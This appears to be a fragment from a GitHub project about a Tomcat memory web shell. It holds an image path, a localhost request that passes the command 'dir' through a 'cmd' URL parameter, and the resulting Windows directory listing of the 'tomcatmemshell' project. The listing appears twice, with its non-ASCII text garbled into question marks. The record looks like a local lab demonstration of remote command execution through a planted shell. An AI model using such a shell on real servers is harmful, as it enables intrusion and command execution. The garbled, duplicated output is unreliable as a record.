 127.0.0.1:8080/alksdjklasjdlkasjkdkasljdlkasd?cmd=dir
?????? D ?????? ????
?????????? D210-4C14
D:\developJava\tomcatmemshell ???ź
2024/05/22  20:03    <DIR>          .
2024/05/22  19:40    <DIR>          ..
2024/05/22  20:49    <DIR>          .idea
2024/05/22  19:42    <DIR>          conf
2024/05/22  19:53    <DIR>          lib
2024/05/22  20:03    <DIR>          logs
2024/05/22  19:43             1,755 pom.xml
2024/05/22  19:40    <DIR>          src
2024/05/22  20:01    <DIR>          target
2024/05/22  20:01    <DIR>          tomcatcode
2024/05/22  19:42    <DIR>          webapps
2024/05/22  20:03    <DIR>          work
1 ?????          1,755 ???
11 ???ź 58,603,655,168 ???????
?????? D ?????? ????
?????????? D210-4C14
D:\developJava\tomcatmemshell ???ź
2024/05/22  20:03    <DIR>          .
2024/05/22  19:40    <DIR>          ..
2024/05/22  20:49    <DIR>          .idea
2024/05/22  19:42    <DIR>          conf
2024/05/22  19:53    <DIR>          lib
2024/05/22  20:03    <DIR>          logs
2024/05/22  19:43             1,755 pom.xml
2024/05/22  19:40    <DIR>          src
2024/05/22  20:01    <DIR>          target
2024/05/22  20:01    <DIR>          tomcatcode
2024/05/22  19:42    <DIR>          webapps
2024/05/22  20:03    <DIR>          work
1 ?????          1,755 ???
11 ???ź 58,603,655,168 ???????